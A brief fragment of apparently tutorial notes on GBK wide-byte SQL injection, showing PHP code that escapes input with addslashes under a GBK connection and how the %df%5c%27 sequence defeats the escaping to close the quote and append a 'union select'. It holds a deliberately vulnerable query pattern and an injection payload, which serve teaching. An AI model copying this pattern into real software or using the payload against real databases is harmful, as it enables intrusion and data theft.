 宽字节注入代码
mysql_query("SET NAMES 'gbk'");
// Get input
$id = isset($_REQUEST['id']) ? addslashes($_REQUEST['id']) : 0;
// Check database
$query  = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
%df '==%df%5c%27== 運'
' == \'
\'==%5c%27
%df%5c%27==運'
SELECT first_name, last_name FROM users WHERE user_id = '4'
SELECT first_name, last_name FROM users WHERE user_id = '4運' union select  ...